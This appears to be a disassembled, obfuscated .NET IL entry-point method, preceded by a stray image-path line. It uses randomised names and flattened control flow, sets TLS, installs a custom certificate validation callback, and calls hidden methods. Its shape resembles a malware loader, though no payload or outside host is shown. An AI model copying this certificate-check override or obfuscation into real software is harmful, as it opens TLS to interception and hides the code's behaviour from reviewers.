 .method public static hidebysig void '8YpydOv4'()
{
.entrypoint
.maxstack 3
.locals (int32 V0)
.custom instance void [mscorlib]System.STAThreadAttribute::.ctor() = (
01 00 00 00) // ....
ldc.i4 0
stloc 0
br loc_FF
loc_FF:
br loc_1E
loc_1E:
nop
ldloc 0
ldc.i4 1
ceq
brfalse loc_42
ldc.i4 0xFF0
call void [System]System.Net.ServicePointManager::set_SecurityProtocol(valuetype [System]System.Net.SecurityProtocolType)
ldc.i4 2
stloc 0
loc_42:
nop
ldloc 0
ldc.i4 3
ceq
brfalse loc_61
call void vTBX0.oBH::Z29wZduHO()
ldc.i4 4
stloc 0
loc_61:
nop
ldloc 0
ldc.i4 4
ceq
brfalse loc_80
call void [System.Windows.Forms]System.Windows.Forms.Application::Run()
ldc.i4 5
stloc 0
loc_80:
nop
ldloc 0
ldc.i4 2
ceq
brfalse loc_CE
call class [System]System.Net.Security.RemoteCertificateValidationCallback [System]System.Net.ServicePointManager::get_ServerCertificateValidationCallback()
ldsfld class [System]System.Net.Security.RemoteCertificateValidationCallback lkknWtB8PS.5dUJkamPcT4::CS$<>9__CachedAnonymousMethodDelegate1
brtrue loc_B1
ldnull
ldftn bool lkknWtB8PS.5dUJkamPcT4::iwAX9d(object or1e, class [mscorlib]System.Security.Cryptography.X509Certificates.X509Certificate uP3hxjV, class [System]System.Security.Cryptography.X509Certificates.X509Chain jRZWV2Yc, valuetype [System]System.Net.Security.SslPolicyErrors OU0mbRAL)
newobj instance void [System]System.Net.Security.RemoteCertificateValidationCallback::.ctor(object, native int)
stsfld class [System]System.Net.Security.RemoteCertificateValidationCallback lkknWtB8PS.5dUJkamPcT4::CS$<>9__CachedAnonymousMethodDelegate1
loc_B1:
ldsfld class [System]System.Net.Security.RemoteCertificateValidationCallback lkknWtB8PS.5dUJkamPcT4::CS$<>9__CachedAnonymousMethodDelegate1
call class [mscorlib]System.Delegate [mscorlib]System.Delegate::Combine(class [mscorlib]System.Delegate, class [mscorlib]System.Delegate)
castclass [System]System.Net.Security.RemoteCertificateValidationCallback
call void [System]System.Net.ServicePointManager::set_ServerCertificateValidationCallback(class [System]System.Net.Security.RemoteCertificateValidationCallback)
ldc.i4 3
stloc 0
loc_CE:
nop
ldloc 0
ldc.i4 0
ceq
brfalse loc_E9
nop
ldc.i4 1
stloc 0
loc_E9:
nop
ldloc 0
ldc.i4 5
ceq
brfalse loc_FF
br loc_104
loc_104:
ret
}